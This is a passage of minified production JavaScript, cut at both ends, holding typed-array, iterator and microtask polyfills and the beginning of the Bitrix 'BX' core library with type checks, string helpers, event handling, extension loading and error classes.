o(t,r,n)};if(s){if(!y){Xe.f=X;Le.f=N;j(w,"buffer");j(w,"byteOffset");j(w,"byteLength");j(w,"length")}Gt({target:"Object",stat:true,forced:!y},{getOwnPropertyDescriptor:X,defineProperty:N});e.exports=function(e,s,l){var p=e.match(/\d+$/)[0]/8;var h=e+(l?"Clamped":"")+"Array";var x="get"+e;var j="set"+e;var A=i[h];var X=A;var N=X&&X.prototype;var C={};var P=function(e,t){var r=n(e);return r.view[x](t*p+r.byteOffset,true)};var _=function(e,t,r){var i=n(e);if(l)r=(r=c(r))<0?0:r>255?255:r&255;i.view[j](t*p+i.byteOffset,r,true)};var I=function(e,t){o(e,t,{get:function(){return P(this,t)},set:function(e){return _(this,t,e)},enumerable:true})};if(!y){X=s((function(e,t,r,n){vn(e,N);var i=0;var s=0;var o,l,c;if(!k(t)){c=mn(t);l=c*p;o=new d(l)}else if(O(t)){o=t;s=Ys(r,p);var h=t.byteLength;if(n===undefined){if(h%p)throw f(T);l=h-s;if(l<0)throw f(T)}else{l=bt(n)*p;if(l+s>h)throw f(T)}c=l/p}else if(S(t)){return B(X,t)}else{return u(Js,X,t)}a(e,{buffer:o,byteOffset:s,byteLength:l,length:c,view:new v(o)});while(i<c)I(e,i++)}));if(Kt)Kt(X,b);N=X.prototype=pr(w)}else if(Ws){X=s((function(e,t,r,n){vn(e,N);return so(function(){if(!k(t))return new A(mn(t));if(O(t))return n!==undefined?new A(t,Ys(r,p),n):r!==undefined?new A(t,Ys(r,p)):new A(t);if(S(t))return B(X,t);return u(Js,X,t)}(),e,X)}));if(Kt)Kt(X,b);r(t(A),(function(e){if(!(e in X)){Me(X,e,A[e])}}));X.prototype=N}if(N.constructor!==X){Me(N,"constructor",X)}Me(N,m,X);if(g){Me(N,g,h)}C[h]=X;Gt({global:true,forced:X!=A,sham:!y},C);if(!(E in X)){Me(X,E,p)}if(!(E in N)){Me(N,E,p)}ao(h)}}else e.exports=function(){}}));oo("Float32",(function(e){return function t(r,n,i){return e(this,r,n,i)}}));oo("Float64",(function(e){return function t(r,n,i){return e(this,r,n,i)}}));oo("Int8",(function(e){return function t(r,n,i){return e(this,r,n,i)}}));oo("Int16",(function(e){return function t(r,n,i){return e(this,r,n,i)}}));oo("Int32",(function(e){return function t(r,n,i){return e(this,r,n,i)}}));oo("Uint8",(function(e){return function t(r,n,i){return e(this,r,n,i)}}));oo("Uint8",(function(e){return function t(r,n,i){return e(this,r,n,i)}}),true);oo("Uint16",(function(e){return function t(r,n,i){return e(this,r,n,i)}}));oo("Uint32",(function(e){return function t(r,n,i){return e(this,r,n,i)}}));var uo=Ds.aTypedArray;var lo=Ds.exportTypedArrayMethod;lo("at",(function e(t){var r=uo(this);var n=wt(r);var i=ht(t);var a=i>=0?i:n+i;return a<0||a>=n?undefined:r[a]}));var co=Ds.exportTypedArrayStaticMethod;co("from",Js,Ws);var fo=Ds.aTypedArrayConstructor;var po=Ds.exportTypedArrayStaticMethod;po("of",(function e(){var t=0;var r=arguments.length;var n=new(fo(this))(r);while(r>t)n[t]=arguments[t++];return n}),Ws);var ho=Math.floor;var vo=function(e,t){var r=e.length;var n=ho(r/2);return r<8?yo(e,t):mo(e,vo(mr(e,0,n),t),vo(mr(e,n),t),t)};var yo=function(e,t){var r=e.length;var n=1;var i,a;while(n<r){a=n;i=e[n];while(a&&t(e[a-1],i)>0){e[a]=e[--a]}if(a!==n++)e[a]=i}return e};var mo=function(e,t,r,n){var i=t.length;var a=r.length;var s=0;var o=0;while(s<i||o<a){e[s+o]=s<i&&o<a?n(t[s],r[o])<=0?t[s++]:r[o++]:s<i?t[s++]:r[o++]}return e};var go=vo;var bo=_.match(/firefox\/(\d+)/i);var wo=!!bo&&+bo[1];var xo=/MSIE|Trident/.test(_);var So=_.match(/AppleWebKit\/(\d+)\./);var Eo=!!So&&+So[1];var To=i.Array;var Bo=Ds.aTypedArray;var jo=Ds.exportTypedArrayMethod;var Oo=i.Uint16Array;var Ao=Oo&&b(Oo.prototype.sort);var Xo=!!Ao&&!(a((function(){Ao(new Oo(2),null)}))&&a((function(){Ao(new Oo(2),{})})));var ko=!!Ao&&!a((function(){if(H)return H<74;if(wo)return wo<67;if(xo)return true;if(Eo)return Eo<602;var e=new Oo(516);var t=To(516);var r,n;for(r=0;r<516;r++){n=r%4;e[r]=515-r;t[r]=r-2*n+3}Ao(e,(function(e,t){return(e/4|0)-(t/4|0)}));for(r=0;r<516;r++){if(e[r]!==t[r])return true}}));var No=function(e){return function(t,r){if(e!==undefined)return+e(t,r)||0;if(r!==r)return-1;if(t!==t)return 1;if(t===0&&r===0)return 1/t>0&&1/r<0?1:-1;return t>r}};jo("sort",(function e(t){if(t!==undefined)q(t);if(ko)return Ao(this,t);return go(Bo(this),No(t))}),!ko||Xo);var Co={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0};var Po=Be("span").classList;var _o=Po&&Po.constructor&&Po.constructor.prototype;var Io=_o===Object.prototype?undefined:_o;var Lo=ct.PROPER;var Mo=ct.CONFIGURABLE;var Do=Zi.IteratorPrototype;var Fo=Zi.BUGGY_SAFARI_ITERATORS;var Ro=ge("iterator");var Ho="keys";var Wo="values";var Go="entries";var zo=function(){return this};var Uo=function(e,t,r,n,i,a,s){ea(r,t,n);var o=function(e){if(e===i&&p)return p;if(!Fo&&e in f)return f[e];switch(e){case Ho:return function t(){return new r(this,e)};case Wo:return function t(){return new r(this,e)};case Go:return function t(){return new r(this,e)}}return function(){return new r(this)}};var l=t+" Iterator";var c=false;var f=e.prototype;var d=f[Ro]||f["@@iterator"]||i&&f[i];var p=!Fo&&d||o(i);var h=t=="Array"?f.entries||d:d;var v,y,m;if(h){v=Yt(h.call(new e));if(v!==Object.prototype&&v.next){if(Yt(v)!==Do){if(Kt){Kt(v,Do)}else if(!X(v[Ro])){ft(v,Ro,zo)}}kn(v,l,true,true)}}if(Lo&&i==Wo&&d&&d.name!==Wo){if(Mo){Me(f,"name",Wo)}else{c=true;p=function e(){return u(d,this)}}}if(i){y={values:o(Wo),keys:a?p:o(Ho),entries:o(Go)};if(s)for(m in y){if(Fo||c||!(m in f)){ft(f,m,y[m])}}else Gt({target:t,proto:true,forced:Fo||c},y)}if(f[Ro]!==p){ft(f,Ro,p,{name:i})}Xr[t]=p;return y};var $o="Array Iterator";var Vo=it.set;var Yo=it.getterFor($o);var qo=Uo(Array,"Array",(function(e,t){Vo(this,{type:$o,target:A(e),index:0,kind:t})}),(function(){var e=Yo(this);var t=e.target;var r=e.kind;var n=e.index++;if(!t||n>=t.length){e.target=undefined;return{value:undefined,done:true}}if(r=="keys")return{value:n,done:false};if(r=="values")return{value:t[n],done:false};return{value:[n,t[n]],done:false}}),"values");Xr.Arguments=Xr.Array;un("keys");un("values");un("entries");var Jo=ge("iterator");var Zo=ge("toStringTag");var Ko=qo.values;var Qo=function(e,t){if(e){if(e[Jo]!==Ko)try{Me(e,Jo,Ko)}catch(t){e[Jo]=Ko}if(!e[Zo]){Me(e,Zo,t)}if(Co[t])for(var r in qo){if(e[r]!==qo[r])try{Me(e,r,qo[r])}catch(t){e[r]=qo[r]}}}};for(var eu in Co){Qo(i[eu]&&i[eu].prototype,eu)}Qo(Io,"DOMTokenList");var tu=Function.prototype;var ru=tu.apply;var nu=tu.bind;var iu=tu.call;var au=typeof Reflect=="object"&&Reflect.apply||(nu?iu.bind(ru):function(){return iu.apply(ru,arguments)});var su=b([].slice);var ou=/(?:ipad|iphone|ipod).*applewebkit/i.test(_);var uu=S(i.process)=="process";var lu=i.setImmediate;var cu=i.clearImmediate;var fu=i.process;var du=i.Dispatch;var pu=i.Function;var hu=i.MessageChannel;var vu=i.String;var yu=0;var mu={};var gu="onreadystatechange";var bu,wu,xu,Su;try{bu=i.location}catch(e){}var Eu=function(e){if(le(mu,e)){var t=mu[e];delete mu[e];t()}};var Tu=function(e){return function(){Eu(e)}};var Bu=function(e){Eu(e.data)};var ju=function(e){i.postMessage(vu(e),bu.protocol+"//"+bu.host)};if(!lu||!cu){lu=function e(t){var r=su(arguments,1);mu[++yu]=function(){au(X(t)?t:pu(t),undefined,r)};wu(yu);return yu};cu=function e(t){delete mu[t]};if(uu){wu=function(e){fu.nextTick(Tu(e))}}else if(du&&du.now){wu=function(e){du.now(Tu(e))}}else if(hu&&!ou){xu=new hu;Su=xu.port2;xu.port1.onmessage=Bu;wu=Ar(Su.postMessage,Su)}else if(i.addEventListener&&X(i.postMessage)&&!i.importScripts&&bu&&bu.protocol!=="file:"&&!a(ju)){wu=ju;i.addEventListener("message",Bu,false)}else if(gu in Be("script")){wu=function(e){tr.appendChild(Be("script"))[gu]=function(){tr.removeChild(this);Eu(e)}}}else{wu=function(e){setTimeout(Tu(e),0)}}}var Ou={set:lu,clear:cu};var Au=!i.setImmediate||!i.clearImmediate;Gt({global:true,bind:true,enumerable:true,forced:Au},{setImmediate:Ou.set,clearImmediate:Ou.clear});var Xu=/ipad|iphone|ipod/i.test(_)&&i.Pebble!==undefined;var ku=/web0s(?!.*chrome)/i.test(_);var Nu=Xe.f;var Cu=Ou.set;var Pu=i.MutationObserver||i.WebKitMutationObserver;var _u=i.document;var Iu=i.process;var Lu=i.Promise;var Mu=Nu(i,"queueMicrotask");var Du=Mu&&Mu.value;var Fu,Ru,Hu,Wu,Gu,zu,Uu,$u;if(!Du){Fu=function(){var e,t;if(uu&&(e=Iu.domain))e.exit();while(Ru){t=Ru.fn;Ru=Ru.next;try{t()}catch(e){if(Ru)Wu();else Hu=undefined;throw e}}Hu=undefined;if(e)e.enter()};if(!ou&&!uu&&!ku&&Pu&&_u){Gu=true;zu=_u.createTextNode("");new Pu(Fu).observe(zu,{characterData:true});Wu=function(){zu.data=Gu=!Gu}}else if(!Xu&&Lu&&Lu.resolve){Uu=Lu.resolve(undefined);Uu.constructor=Lu;$u=Ar(Uu.then,Uu);Wu=function(){$u(Fu)}}else if(uu){Wu=function(){Iu.nextTick(Fu)}}else{Cu=Ar(Cu,i);Wu=function(){Cu(Fu)}}}var Vu=Du||function(e){var t={fn:e,next:undefined};if(Hu)Hu.next=t;if(!Ru){Ru=t;Wu()}Hu=t};var Yu=i.process;Gt({global:true,enumerable:true,noTargetGet:true},{queueMicrotask:function e(t){var r=uu&&Yu.domain;Vu(r?r.bind(t):t)}})})(this.window=this.window||{});if(window._main_polyfill_core){console.warn("main.polyfill.core is loaded more than once on this page")}window._main_polyfill_core=true;(function(e){"use strict";var t=window.BX;window.BX=function(e){if(window.BX.type.isNotEmptyString(e)){return document.getElementById(e)}if(window.BX.type.isDomNode(e)){return e}if(window.BX.type.isFunction(e)){return window.BX.ready(e)}return null};if(t){Object.keys(t).forEach((e=>{window.BX[e]=t[e]}))}e=window.BX;function r(e){return Object.prototype.toString.call(e)}const n=Function.prototype.toString.call(Object);let i=function(){function e(){babelHelpers.classCallCheck(this,e)}babelHelpers.createClass(e,null,[{key:"isString",value:function e(t){return typeof t==="string"}},{key:"isStringFilled",value:function t(r){return e.isString(r)&&r!==""}},{key:"isFunction",value:function e(t){return typeof t==="function"}},{key:"isObject",value:function e(t){return!!t&&(typeof t==="object"||typeof t==="function")}},{key:"isObjectLike",value:function e(t){return!!t&&typeof t==="object"}},{key:"isPlainObject",value:function t(i){if(!e.isObjectLike(i)||r(i)!=="[object Object]"){return false}const a=Object.getPrototypeOf(i);if(a===null){return true}const s=a.hasOwnProperty("constructor")&&a.constructor;return typeof s==="function"&&Function.prototype.toString.call(s)===n}},{key:"isBoolean",value:function e(t){return t===true||t===false}},{key:"isNumber",value:function e(t){return!Number.isNaN(t)&&typeof t==="number"}},{key:"isInteger",value:function t(r){return e.isNumber(r)&&r%1===0}},{key:"isFloat",value:function t(r){return e.isNumber(r)&&!e.isInteger(r)}},{key:"isNil",value:function e(t){return t===null||t===undefined}},{key:"isArray",value:function t(r){return!e.isNil(r)&&Array.isArray(r)}},{key:"isArrayFilled",value:function t(r){return e.isArray(r)&&r.length>0}},{key:"isArrayLike",value:function t(r){return!e.isNil(r)&&!e.isFunction(r)&&r.length>-1&&r.length<=Number.MAX_SAFE_INTEGER}},{key:"isDate",value:function t(n){return e.isObjectLike(n)&&r(n)==="[object Date]"}},{key:"isDomNode",value:function t(r){return e.isObjectLike(r)&&!e.isPlainObject(r)&&"nodeType"in r}},{key:"isElementNode",value:function t(r){return e.isDomNode(r)&&r.nodeType===Node.ELEMENT_NODE}},{key:"isTextNode",value:function t(r){return e.isDomNode(r)&&r.nodeType===Node.TEXT_NODE}},{key:"isMap",value:function t(n){return e.isObjectLike(n)&&r(n)==="[object Map]"}},{key:"isSet",value:function t(n){return e.isObjectLike(n)&&r(n)==="[object Set]"}},{key:"isWeakMap",value:function t(n){return e.isObjectLike(n)&&r(n)==="[object WeakMap]"}},{key:"isWeakSet",value:function t(n){return e.isObjectLike(n)&&r(n)==="[object WeakSet]"}},{key:"isPrototype",value:function e(t){return(typeof(t&&t.constructor)==="function"&&t.constructor.prototype||Object.prototype)===t}},{key:"isRegExp",value:function t(n){return e.isObjectLike(n)&&r(n)==="[object RegExp]"}},{key:"isNull",value:function e(t){return t===null}},{key:"isUndefined",value:function e(t){return typeof t==="undefined"}},{key:"isArrayBuffer",value:function t(n){return e.isObjectLike(n)&&r(n)==="[object ArrayBuffer]"}},{key:"isTypedArray",value:function t(n){const i=/^\[object (?:Float(?:32|64)|(?:Int|Uint)(?:8|16|32)|Uint8Clamped)]$/;return e.isObjectLike(n)&&i.test(r(n))}},{key:"isBlob",value:function t(r){return e.isObjectLike(r)&&e.isNumber(r.size)&&e.isString(r.type)&&e.isFunction(r.slice)}},{key:"isFile",value:function t(r){return e.isBlob(r)&&e.isString(r.name)&&(e.isNumber(r.lastModified)||e.isObjectLike(r.lastModifiedDate))}},{key:"isFormData",value:function e(t){return t instanceof FormData}}]);return e}();let a=function(){function e(){babelHelpers.classCallCheck(this,e)}babelHelpers.createClass(e,null,[{key:"getClass",value:function e(t){if(i.isString(t)&&!!t){let e=null;let r=window;const n=t.split(".");for(let t=0;t<n.length;t+=1){const i=n[t];if(!r[i]){return null}r=r[i];e=r}return e}if(i.isFunction(t)){return t}return null}},{key:"namespace",value:function e(t){let r=t.split(".");let n=window.BX;if(r[0]==="BX"){r=r.slice(1)}for(let e=0;e<r.length;e+=1){if(i.isUndefined(n[r[e]])){n[r[e]]={}}n=n[r[e]]}return n}}]);return e}();const s=/[&<>'"]/g;const o=/&(?:amp|#38|lt|#60|gt|#62|apos|#39|quot|#34);/g;const u={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"};const l={"&amp;":"&","&#38;":"&","&lt;":"<","&#60;":"<","&gt;":">","&#62;":">","&apos;":"'","&#39;":"'","&quot;":'"',"&#34;":'"'};let c=function(){function e(){babelHelpers.classCallCheck(this,e)}babelHelpers.createClass(e,null,[{key:"encode",value:function e(t){if(i.isString(t)){return t.replace(s,(e=>u[e]))}return t}},{key:"decode",value:function e(t){if(i.isString(t)){return t.replace(o,(e=>l[e]))}return t}},{key:"getRandom",value:function e(t=8){return[...Array(t)].map((()=>(~~(Math.random()*36)).toString(36))).join("")}},{key:"toNumber",value:function e(t){const r=Number.parseFloat(t);if(i.isNumber(r)){return r}return 0}},{key:"toInteger",value:function t(r){return e.toNumber(Number.parseInt(r,10))}},{key:"toBoolean",value:function e(t,r=[]){const n=i.isString(t)?t.toLowerCase():t;return["true","y","1",1,true,...r].includes(n)}},{key:"toCamelCase",value:function e(t){if(!i.isStringFilled(t)){return t}const r=/[-_\s]+(.)?/g;if(!r.test(t)){return t.match(/^[A-Z]+$/)?t.toLowerCase():t[0].toLowerCase()+t.slice(1)}t=t.toLowerCase();t=t.replace(r,(function(e,t){return t?t.toUpperCase():""}));return t[0].toLowerCase()+t.substr(1)}},{key:"toPascalCase",value:function e(t){if(!i.isStringFilled(t)){return t}return this.capitalize(this.toCamelCase(t))}},{key:"toKebabCase",value:function e(t){if(!i.isStringFilled(t)){return t}const r=t.match(/[A-Z]{2,}(?=[A-Z][a-z]+[0-9]*|\b)|[A-Z]?[a-z]+[0-9]*|[A-Z]|[0-9]+/g);if(!r){return t}return r.map((e=>e.toLowerCase())).join("-")}},{key:"capitalize",value:function e(t){if(!i.isStringFilled(t)){return t}return t[0].toUpperCase()+t.substr(1)}}]);return e}();const f={mousewheel:["DOMMouseScroll"],bxchange:["change","cut","paste","drop","keyup"],animationend:["animationend","oAnimationEnd","webkitAnimationEnd","MSAnimationEnd"],transitionend:["webkitTransitionEnd","otransitionend","oTransitionEnd","msTransitionEnd","transitionend"],fullscreenchange:["fullscreenchange","webkitfullscreenchange","mozfullscreenchange","MSFullscreenChange"],fullscreenerror:["fullscreenerror","webkitfullscreenerror","mozfullscreenerror","MSFullscreenError"]};let d=function(){function e(){babelHelpers.classCallCheck(this,e);babelHelpers.defineProperty(this,"registry",new WeakMap)}babelHelpers.createClass(e,[{key:"set",value:function e(t,r,n){const a=this.get(t);if(!i.isSet(a[r])){a[r]=new Set}a[r].add(n);this.registry.set(t,a)}},{key:"get",value:function e(t){return this.registry.get(t)||{}}},{key:"has",value:function e(t,r,n){if(r&&n){return this.registry.has(t)&&this.registry.get(t)[r].has(n)}return this.registry.has(t)}},{key:"delete",value:function e(t,r,n){if(!i.isDomNode(t)){return}if(i.isString(r)&&i.isFunction(n)){const e=this.registry.get(t);if(i.isPlainObject(e)&&i.isSet(e[r])){e[r].delete(n)}return}if(i.isString(r)){const e=this.registry.get(t);if(i.isPlainObject(e)&&i.isSet(e[r])){e[r]=new Set}return}this.registry.delete(t)}}]);return e}();var p=new d;function h(e){let t=false;try{const r=Object.defineProperty({},e,{get(){t=true;return undefined}});window.addEventListener("test",null,r)}catch(e){}return t}function v(e){if(!i.isPlainObject(e)){return e}return Object.keys(e).reduce(((t,r)=>{if(h(r)){t[r]=e[r]}return t}),{})}function y(e,t,r,n){if(!i.isObject(e)||!i.isFunction(e.addEventListener)){return}const a=v(n);if(t in f){f[t].forEach((n=>{e.addEventListener(n,r,a);p.set(e,t,r)}));return}e.addEventListener(t,r,a);p.set(e,t,r)}function m(e,t,r,n){if(!i.isObject(e)||!i.isFunction(e.removeEventListener)){return}const a=v(n);if(t in f){f[t].forEach((t=>{e.removeEventListener(t,r,a);p.delete(e,t,r)}));return}e.removeEventListener(t,r,a);p.delete(e,t,r)}function g(e,t){const r=p.get(e);Object.keys(r).forEach((n=>{r[n].forEach((r=>{if(!i.isString(t)||t===n){m(e,n,r)}}))}))}function b(e,t,r,n){const i=function i(...a){m(e,t,i,n);r(...a)};y(e,t,i,n)}let w=true;function x(){w=true}function S(){w=false}function E(){return w}function T(...e){if(E()&&i.isObject(window.console)){if(i.isFunction(window.console.log)){window.console.log("BX.debug: ",e.length>0?e:e[0]);if(e[0]instanceof Error&&e[0].stack){window.console.log("BX.debug error stack trace",e[0].stack)}}if(i.isFunction(window.console.trace)){console.trace()}}}var B=Object.freeze({get debugState(){return w},enableDebug:x,disableDebug:S,isDebugEnabled:E,default:T});const j=new Map;const O="main.bitrix.main.controller.loadext.getextensions";function A(e){return new Promise((t=>{BX.ajax.runAction(O,{data:e}).then(t)}))}function X(e,t){if(t.isInternal){e.push(t.JS)}return e}function k(e,t){if(!t.isInternal){e.push(t.JS)}return e}function N(e,t){if(i.isString(t)&&t!==""){e.push(t)}return e}function C(e){if(i.isStringFilled(e)){const t=e.match(/<script type="extension\/settings" \b[^>]*>([\s\S]*?)<\/script>/g);if(i.isArrayFilled(t)){return t.map((e=>{const[,t]=e.match(/data-extension="(.[a-z0-9_.-]+)"/);return{extension:t,script:e}}))}}return[]}function P(e){const t=i.isArray(e)?e:[e];if(!t.length){return Promise.resolve()}return new Promise((e=>{BX.load(t,e)}))}function _(e,t,r){I(e,t);t.set(e,r)}function I(e,t){if(t.has(e)){throw new TypeError("Cannot initialize the same private elements twice on an object")}}const L={loaded:false};var M=new WeakMap;var D=new WeakMap;var F=new WeakMap;var R=new WeakMap;let H=function(){function e(t){babelHelpers.classCallCheck(this,e);_(this,M,{writable:true,value:e.State.LOADING});_(this,D,{writable:true,value:""});_(this,F,{writable:true,value:""});_(this,R,{writable:true,value:null});const r={...L,...t};babelHelpers.classPrivateFieldSet(this,D,r.name);babelHelpers.classPrivateFieldSet(this,F,i.isStringFilled(r.namespace)?r.namespace:"window");if(r.loaded){babelHelpers.classPrivateFieldSet(this,M,e.State.LOADED)}}babelHelpers.createClass(e,[{key:"load",value:function t(){if(babelHelpers.classPrivateFieldGet(this,M)===e.State.LOADED&&!babelHelpers.classPrivateFieldGet(this,R)){babelHelpers.classPrivateFieldSet(this,R,Promise.resolve(a.getClass(babelHelpers.classPrivateFieldGet(this,F))))}if(babelHelpers.classPrivateFieldGet(this,R)){return babelHelpers.classPrivateFieldGet(this,R)}babelHelpers.classPrivateFieldSet(this,M,e.State.LOADING);babelHelpers.classPrivateFieldSet(this,R,new Promise((t=>{void A({extension:[babelHelpers.classPrivateFieldGet(this,D)]}).then((r=>{if(!i.isArrayFilled(r.data)){t(window)}const n=r.data.at(0);if(i.isPlainObject(n.config)&&i.isStringFilled(n.config.namespace)){babelHelpers.classPrivateFieldSet(this,F,n.config.namespace)}const s=BX.processHTML(n.html||"");const o=s.SCRIPT.reduce(X,[]);const u=s.SCRIPT.reduce(k,[]);const l=s.STYLE.reduce(N,[]);const c=C(s.HTML);c.forEach((e=>{document.body.insertAdjacentHTML("beforeend",e.script)}));o.forEach((e=>{BX.evalGlobal(e)}));void Promise.all([P(u),P(l)]).then((()=>{babelHelpers.classPrivateFieldSet(this,M,e.State.LOADED);if(babelHelpers.classPrivateFieldGet(this,F)){return a.getClass(babelHelpers.classPrivateFieldGet(this,F))}return window})).then((e=>{t(e)}))}))})));return babelHelpers.classPrivateFieldGet(this,R)}}]);return e}();babelHelpers.defineProperty(H,"State",{LOADED:"LOADED",LOADING:"LOADING"});async function W(...e){const t=e.flat();const r=t.map((e=>{if(j.has(e)){return j.get(e).load()}const t=new H({name:e});j.set(e,t);return t.load()}));return Promise.all(r).then((e=>e.reduce(((e,t)=>{if(i.isPlainObject(t)){return{...e,...t}}return e}),{})))}const G=["[object Object]","[object Array]","[object RegExp]","[object Arguments]","[object Date]","[object Error]","[object Map]","[object Set]","[object ArrayBuffer]","[object DataView]","[object Float32Array]","[object Float64Array]","[object Int8Array]","[object Int16Array]","[object Int32Array]","[object Uint8Array]","[object Uint16Array]","[object Uint32Array]","[object Uint8ClampedArray]"];function z(e){const t=i.isObjectLike(e)&&G.includes(r(e));return t||i.isDomNode(e)}function U(e,t){if(t.has(e)){return t.get(e)}if(z(e)){if(i.isArray(e)){const r=Array.from(e);t.set(e,r);e.forEach(((e,n)=>{r[n]=U(e,t)}));return t.get(e)}if(i.isDomNode(e)){return e.cloneNode(true)}if(i.isMap(e)){const r=new Map;t.set(e,r);e.forEach(((e,n)=>{r.set(U(n,t),U(e,t))}));return r}if(i.isSet(e)){const r=new Set;t.set(e,r);e.forEach((e=>{r.add(U(e,t))}));return r}if(i.isDate(e)){return new Date(e)}if(i.isRegExp(e)){const t=/\w*$/;const r=t.exec(e);let n=new RegExp(e.source);if(r&&i.isArray(r)){n=new RegExp(e.source,r[0])}n.lastIndex=e.lastIndex;return n}const r=Object.getPrototypeOf(e);const n=Object.assign(Object.create(r),e);t.set(e,n);Object.keys(e).forEach((r=>{n[r]=U(e[r],t)}));return n}return e}function $(e){return U(e,new WeakMap)}function V(e,t){return Object.entries(t).reduce(((e,[t,r])=>{if(!i.isDomNode(e[t])&&i.isObjectLike(e[t])&&i.isObjectLike(r)){e[t]=V(e[t],r);return e}e[t]=r;return e}),e)}function Y(e,t=[]){return(r,n)=>{const a=e[0];const s=t[0]||"asc";if(i.isUndefined(a)){return 0}let o=r[a];let u=n[a];if(i.isString(o)&&i.isString(u)){o=o.toLowerCase();u=u.toLowerCase()}if(o<u){return s==="asc"?-1:1}if(o>u){return s==="asc"?1:-1}return Y(e.slice(1),t.slice(1))(r,n)}}function q(e){if(!j.has(e.name)){j.set(e.name,new H(e))}}let J=function(){function e(){babelHelpers.classCallCheck(this,e)}babelHelpers.createClass(e,null,[{key:"debounce",value:function e(t,r=0,n=null){let a;return function e(...s){if(i.isNumber(a)){clearTimeout(a)}a=setTimeout((()=>{t.apply(n||this,s)}),r)}}},{key:"throttle",value:function e(t,r=0,n=null){let i=0;let a;return function e(...s){a=true;if(!i){const e=function e(){if(a){t.apply(n||this,s);a=false;i=setTimeout(e,r)}else{i=null}};e()}}}},{key:"html",value:function e(t,r,n={}){if(i.isNil(r)&&i.isDomNode(t)){return t.innerHTML}const a=BX.processHTML(r);const s=a.STYLE.reduce(N,[]);const o=a.SCRIPT.reduce(k,[]);const u=a.SCRIPT.reduce(X,[]);if(i.isDomNode(t)){if(n.htmlFirst||!o.length&&!s.length){if(n.useAdjacentHTML){t.insertAdjacentHTML("beforeend",a.HTML)}else{t.innerHTML=a.HTML}}}return Promise.all([P(o),P(s)]).then((()=>{if(i.isDomNode(t)&&(o.length>0||s.length>0)){if(n.useAdjacentHTML){t.insertAdjacentHTML("beforeend",a.HTML)}else{t.innerHTML=a.HTML}}u.forEach((e=>BX.evalGlobal(e)));if(i.isFunction(n.callback)){n.callback()}}))}},{key:"merge",value:function e(...t){if(i.isArray(t[0])){t.unshift([])}else if(i.isObject(t[0])){t.unshift({})}return t.reduce(((e,t)=>V(e,t)),t[0])}},{key:"orderBy",value:function e(t,r=[],n=[]){const i=Y(r,n);return Object.values(t).sort(i)}},{key:"destroy",value:function e(t,r="Object is destroyed"){if(i.isObject(t)){const e=()=>{throw new Error(r)};const n=Object.keys(t);const a=(()=>{const e=Object.getPrototypeOf(t);if(i.isObject(e)){return Object.getOwnPropertyNames(e)}return[]})();const s=[...new Set([...n,...a])];s.filter((e=>{const r=Object.getOwnPropertyDescriptor(t,e);return!/__(.+)__/.test(e)&&(!i.isObject(r)||r.configurable===true)})).forEach((r=>{Object.defineProperty(t,r,{get:e,set:e,configurable:false})}));Object.setPrototypeOf(t,null)}}}]);return e}();babelHelpers.defineProperty(J,"debug",T);babelHelpers.defineProperty(J,"loadExtension",W);babelHelpers.defineProperty(J,"registerExtension",q);babelHelpers.defineProperty(J,"clone",$);const Z=Symbol.for("BX.BaseError.isError");let K=function(){function e(t,r,n){babelHelpers.classCallCheck(this,e);this[Z]=true;this.message="";this.code=null;this.customData=null;this.setMessage(t);this.setCode(r);this.setCustomData(n)}babelHelpers.createClass(e,[{key:"getMessage",value:function e(){return this.message}},{key:"setMessage",value:function e(t){if(i.isString(t)){this.message=t}return this}},{key:"getCode",value:function e(){return this.code}},{key:"setCode",value:function e(t){if(i.isStringFilled(t)||t===null){this.code=t}return this}},{key:"getCustomData",value:function e(){return this.customData}},{key:"setCustomData",value:function e(t){if(!i.isUndefined(t)){this.customData=t}return this}},{key:"toString",value:function e(){const t=this.getCode();const r=this.getMessage();if(!i.isStringFilled(t)&&!i.isStringFilled(r)){return""}else if(!i.isStringFilled(t)){return`Error: ${r}`}else if(!i.isStringFilled(r)){return t}else{return`${t}: ${r}`}}}],[{key:"isError",value:function e(t){return i.isObject(t)&&t[Z]===true}}]);return e}();let Q=function(){function e(t={data:{}}){babelHelpers.classCallCheck(this,e);this.type="";this.data=null;this.target=null;this.compatData=null;this.defaultPrevented=false;this.immediatePropagationStopped=false;this.errors=[];this.setData(t.data);this.setCompatData(t.compatData)}babelHelpers.createClass(e,[{key:"getType",value:function e(){return this.type}},{key:"setType",value:function e(t){if(i.isStringFilled(t)){this.type=t}return this}},{key:"getData",value:function e(){return this.data}},{key:"setData",value:function e(t){if(!i.isUndefined(t)){this.data=t}return this}},{key:"getCompatData",value:function e(){return this.compatData}},{key:"setCompatData",value:function e(t){if(i.isArrayLike(t)){this.compatData=t}return this}},{key:"setTarget",value:function e(t){this.target=t;return this}},{key:"getTarget",value:function e(){return this.target}},{key:"getErrors",value:function e(){return this.errors}},{key:"setError",value:function e(t){if(K.isError(t)){this.errors.push(t)}}},{key:"preventDefault",value:function e(){this.defaultPrevented=true}},{key:"isDefaultPrevented",value:function e(){return this.defaultPrevented}},{key:"stopImmediatePropagation",value:function e(){this.immediatePropagationStopped=true}},{key:"isImmediatePropagationStopped",value:function e(){return this.immediatePropagationStopped}}],[{key:"create",value:function e(t){return new this(t)}}]);return e}();let ee=function(){function e(t={}){babelHelpers.classCallCheck(this,e);this.defaultMaxListeners=i.isNumber(t.defaultMaxListeners)?t.defaultMaxListeners:10;this.eventStore=new WeakMap}babelHelpers.createClass(e,[{key:"add",value:function e(t,r={}){const n=this.getRecordScheme();if(i.isNumber(r.maxListeners)){n.maxListeners=r.maxListeners}this.eventStore.set(t,n);return n}},{key:"get",value:function e(t){return this.eventStore.get(t)}},{key:"getOrAdd",value:function e(t,r={}){return this.get(t)||this.add(t,r)}},{key:"delete",value:function e(t){this.eventStore.delete(t)}},{key:"getRecordScheme",value:function e(){return{eventsMap:new Map,onceMap:new Map,maxListeners:this.getDefaultMaxListeners(),eventsMaxListeners:new Map}}},{key:"getDefaultMaxListeners",value:function e(){return this.defaultMaxListeners}}]);return e}();let te=function(){function 